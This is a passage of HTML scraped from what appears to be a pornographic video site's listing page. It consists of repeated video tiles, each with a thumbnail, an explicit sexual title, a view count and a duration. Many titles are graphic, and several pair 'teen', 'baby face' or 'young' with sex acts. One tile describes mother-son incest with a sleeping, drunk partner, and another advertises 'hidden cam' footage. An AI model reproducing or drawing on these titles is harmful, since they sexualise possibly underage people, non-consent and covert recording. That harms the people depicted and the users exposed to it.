                                    <li><i class="fa fa-eye"></i> 598</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 13:40</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482545822315138/">
                                <div class="preview-img">
                                    <img data-sg="13cbe2514e08b282" src="/thumbs/138/1426482545822315138_0.jpg" alt="Sexy teen creampie and chubby amateur facial first time My Annoying">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Sexy teen creampie and chubby amateur facial first time My Annoying</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 1541</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482544962429497/">
                                <div class="preview-img">
                                    <img data-sg="13cbe2511ac7e239" src="/thumbs/497/1426482544962429497_0.jpg" alt="Italian mom Natalia fingers pussy and ass">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Italian mom Natalia fingers pussy and ass</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 978</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 9:02</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852731049476505/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb900b98199" src="/thumbs/505/2705852731049476505_0.jpg" alt="Old hairy pussy filled with young cock">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Old hairy pussy filled with young cock</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 425</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:06</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852734156328667/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb9b9e84edb" src="/thumbs/667/2705852734156328667_0.jpg" alt="Big boobs Busty latina milf gets fucked">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Big boobs Busty latina milf gets fucked</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 937</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 24:36</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482546474592075/">
                                <div class="preview-img">
                                    <img data-sg="13cbe25174e9a74b" src="/thumbs/75/1426482546474592075_0.jpg" alt="Kokorohana Yura Fucked on The Sofa Nice Chubby Thighs And Ass Looks Great In Uniform">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Kokorohana Yura Fucked on The Sofa Nice Chubby Thighs And Ass Looks Great In Uniform</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 431</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:11</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852734915345370/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb9e725fbda" src="/thumbs/370/2705852734915345370_0.jpg" alt="Nice brunette babe big fat chubby cameltoe pussy big ass">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Nice brunette babe big fat chubby cameltoe pussy big ass</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 7491</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 18:37</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3528754636569091090/">
                                <div class="preview-img">
                                    <img data-sg="30f8a7a554369c12" src="/thumbs/90/3528754636569091090_0.jpg" alt="Fat bottomed Victoria Paradice gives us another look at her ass on this latest episode of Teen Curves.">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Fat bottomed Victoria Paradice gives us another look at her ass on this latest episode of Teen Curves.</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 149</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 7:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852732998179273/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb974e059c9" src="/thumbs/273/2705852732998179273_0.jpg" alt="Rin Aoki Fucking on the Beach">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Rin Aoki Fucking on the Beach</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 903</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 11:11</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482547531636156/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251b3eaddbc" src="/thumbs/156/1426482547531636156_0.jpg" alt="Euro grandma doggystyled by young guy">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Euro grandma doggystyled by young guy</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 910</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:15</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852731254031522/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb90ceac4a2" src="/thumbs/522/2705852731254031522_0.jpg" alt="Girlfriends Anal licking and bj">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Girlfriends Anal licking and bj</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 382</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 2:26</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852733216692678/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb981e699c6" src="/thumbs/678/2705852733216692678_0.jpg" alt="Wife">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Wife</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 3423</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 1:25</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1892856896837418391/">
                                <div class="preview-img">
                                    <img data-sg="1a44c751a2a47d97" src="/thumbs/391/1892856896837418391_0.jpg" alt="Fisting &amp; Squirt">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Fisting &amp; Squirt</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 553</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 4:08</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852734399988692/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb9c86e43d4" src="/thumbs/692/2705852734399988692_0.jpg" alt="Gorgeous belly">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Gorgeous belly</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 952</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 3:31</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1892856896671113123/">
                                <div class="preview-img">
                                    <img data-sg="1a44c75198badfa3" src="/thumbs/123/1892856896671113123_0.jpg" alt="Bangla Desi Shameless Bhabi fucking with Dever Hidden cam">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Bangla Desi Shameless Bhabi fucking with Dever Hidden cam</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 403</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 11:46</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482546674743757/">
                                <div class="preview-img">
                                    <img data-sg="13cbe25180d7b9cd" src="/thumbs/757/1426482546674743757_0.jpg" alt="Fat teen amateur and my first sex teacher Debbie plumbed in public toilet">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Fat teen amateur and my first sex teacher Debbie plumbed in public toilet</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 407</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:55</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482545279957776/">
                                <div class="preview-img">
                                    <img data-sg="13cbe2512db4fb10" src="/thumbs/776/1426482545279957776_0.jpg" alt="German chubby milf anal xxx Purse Snatcher Learns A Lespartner s son">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> German chubby milf anal xxx Purse Snatcher Learns A Lespartner s son</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 53</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852731625102592/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb92308dd00" src="/thumbs/592/2705852731625102592_0.jpg" alt="Perfect belly">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Perfect belly</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 583</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 15:37</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482546042129877/">
                                <div class="preview-img">
                                    <img data-sg="13cbe2515b22cdd5" src="/thumbs/877/1426482546042129877_0.jpg" alt="Chubby Dutch Mom Petra enjoys a cucumber">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Chubby Dutch Mom Petra enjoys a cucumber</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 420</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:03</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482548719698910/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251fabb43de" src="/thumbs/910/1426482548719698910_0.jpg" alt="Chubby grandma pussyfucked interracially">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Chubby grandma pussyfucked interracially</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 542</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:15</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942638076680810/">
                                <div class="preview-img">
                                    <img data-sg="3514ed105cce5a6a" src="/thumbs/810/3824942638076680810_0.jpg" alt="Blonde MOM Fucks SON while Drunk GF Sleeps- Britney Amber">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Blonde MOM Fucks SON while Drunk GF Sleeps- Britney Amber</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 565</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:05</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482546771924716/">
                                <div class="preview-img">
                                    <img data-sg="13cbe25186a296ec" src="/thumbs/716/1426482546771924716_0.jpg" alt="HelloGrannY Old BBW Granny Pictures Compilation">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> HelloGrannY Old BBW Granny Pictures Compilation</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 45</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 9:44</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482546023435713/">
                                <div class="preview-img">
                                    <img data-sg="13cbe2515a058dc1" src="/thumbs/713/1426482546023435713_0.jpg" alt="A Little Puppy Play Mature">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> A Little Puppy Play Mature</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 382</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 15:40</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482544777379308/">
                                <div class="preview-img">
                                    <img data-sg="13cbe2510fc03dec" src="/thumbs/308/1426482544777379308_0.jpg" alt="OLDNANNY Hot girl with strapon fucks big fat granny">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> OLDNANNY Hot girl with strapon fucks big fat granny</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 385</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 18:08</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482545397949275/">
                                <div class="preview-img">
                                    <img data-sg="13cbe25134bd635b" src="/thumbs/275/1426482545397949275_0.jpg" alt="Two young amateurs jack off while fat mature dude sucks them">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Two young amateurs jack off while fat mature dude sucks them</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 203</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 9:58</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482545904473129/">
                                <div class="preview-img">
                                    <img data-sg="13cbe25152ee5429" src="/thumbs/129/1426482545904473129_0.jpg" alt="Very cute Asian slut gets fucked by a fat pig">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Very cute Asian slut gets fucked by a fat pig</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 103</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 7:57</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482547634854980/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251ba11dc44" src="/thumbs/980/1426482547634854980_0.jpg" alt="Yuna Himekawa Fucked By Old Guy Sizer Fuck Really Cute Teen Baby Face Cutie With Hairy Bush">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Yuna Himekawa Fucked By Old Guy Sizer Fuck Really Cute Teen Baby Face Cutie With Hairy Bush</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 531</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:10</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852731287662321/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb90eebeef1" src="/thumbs/321/2705852731287662321_0.jpg" alt="Dykes in panty girdles 3">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Dykes in panty girdles 3</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 107</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:29</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482545451069602/">
                                <div class="preview-img">
                                    <img data-sg="13cbe25137e7f0a2" src="/thumbs/602/1426482545451069602_0.jpg" alt="Fat mature slut toys her pussy before she gets fucked hard">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Fat mature slut toys her pussy before she gets fucked hard</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 98</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:51</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1892856897254568692/">
                                <div class="preview-img">
                                    <img data-sg="1a44c751bb81b2f4" src="/thumbs/692/1892856897254568692_0.jpg" alt="Gloryhole slut">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Gloryhole slut</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 107</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:18</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482545444735878/">
                                <div class="preview-img">
                                    <img data-sg="13cbe25137874b86" src="/thumbs/878/1426482545444735878_0.jpg" alt="Mom Anna riding dildo construction">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Mom Anna riding dildo construction</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 29</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 7:08</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482544757933380/">
                                <div class="preview-img">
                                    <img data-sg="13cbe2510e978544" src="/thumbs/380/1426482544757933380_0.jpg" alt="Watching my own orgasm in the mirror">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Watching my own orgasm in the mirror</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 108</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:06</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852731792006978/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb92cfb9f42" src="/thumbs/978/2705852731792006978_0.jpg" alt="Granny and grandpa naked on cam">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Granny and grandpa naked on cam</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 975</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 4:52</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852733076225453/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb979873dad" src="/thumbs/453/2705852733076225453_0.jpg" alt="Sexy latina meat">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Sexy latina meat</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 336</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 1:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852731236090493/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb90bd9027d" src="/thumbs/493/2705852731236090493_0.jpg" alt="Massive ass of black girl in spandex.">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Massive ass of black girl in spandex.</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 338</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 2:53</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482547270156265/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251a454ffe9" src="/thumbs/265/1426482547270156265_0.jpg" alt="Sex crazed granny Tamara greedily sucks hard dick and gets fucked in park">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Sex crazed granny Tamara greedily sucks hard dick and gets fucked in park</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 113</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:58</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482544924307247/">
                                <div class="preview-img">
                                    <img data-sg="13cbe25118822f2f" src="/thumbs/247/1426482544924307247_0.jpg" alt="OLDNANNY mature and teen lesbians">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> OLDNANNY mature and teen lesbians</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 61</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:06</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482547471769494/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251b0595f96" src="/thumbs/494/1426482547471769494_0.jpg" alt="Two big women tied together are teased by Madalyn">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Two big women tied together are teased by Madalyn</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 116</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 14:16</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482544785799131/">
                                <div class="preview-img">
                                    <img data-sg="13cbe2511040b7db" src="/thumbs/131/1426482544785799131_0.jpg" alt="Horse sized penis makes these MILF cops happy">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Horse sized penis makes these MILF cops happy</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 91</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:08</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852733494125152/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb9926fe260" src="/thumbs/152/2705852733494125152_0.jpg" alt="Short haired chubby woman with glasses and big tits">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Short haired chubby woman with glasses and big tits</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 68</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 20:51</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852731474121213/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb91a0911fd" src="/thumbs/213/2705852731474121213_0.jpg" alt="Mexican head hunter">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Mexican head hunter</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 117</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:39</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482544551273573/">
                                <div class="preview-img">
                                    <img data-sg="13cbe25102462465" src="/thumbs/573/1426482544551273573_0.jpg" alt="JOI By Sexy MILF with assplay">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> JOI By Sexy MILF with assplay</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 381</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:24</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482544831964736/">
                                <div class="preview-img">
                                    <img data-sg="13cbe25113012640" src="/thumbs/736/1426482544831964736_0.jpg" alt="Chubby mature and teen The Blue Balled pal s brother">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Chubby mature and teen The Blue Balled pal s brother</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 161</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 7:18</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852734762802206/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb9de0e5c1e" src="/thumbs/206/2705852734762802206_0.jpg" alt="Big Ass Fit Body Fat Cameltoe Perky Tits Blonde Teen">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Big Ass Fit Body Fat Cameltoe Perky Tits Blonde Teen</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 107</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
